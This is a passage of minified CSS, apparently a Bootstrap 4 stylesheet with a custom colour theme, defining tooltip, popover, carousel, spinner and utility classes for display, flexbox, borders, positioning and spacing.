(min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:sukhumvit-tadmai,sans-serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:sukhumvit-tadmai,sans-serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#23232a}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#566abe!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#3f52a3!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#38c172!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#2d995b!important}.bg-info{background-color:#6cb2eb!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#3f9ae5!important}.bg-warning{background-color:#ffed4a!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#ffe817!important}.bg-danger{background-color:#e3342f!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#c51f1a!important}.bg-light{background-color:#cecece!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#b5b5b5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #e9ebee!important}.border-top{border-top:1px solid #e9ebee!important}.border-right{border-right:1px solid #e9ebee!important}.border-bottom{border-bottom:1px solid #e9ebee!important}.border-left{border-left:1px solid #e9ebee!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#566abe!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#38c172!important}.border-info{border-color:#6cb2eb!important}.border-warning{border-color:#ffed4a!important}.border-danger{border-color:#e3342f!important}.border-light{border-color:#cecece!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{white-space:nowrap}.sr-only-focusable:active,.sr-only-focusable:focus{white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1r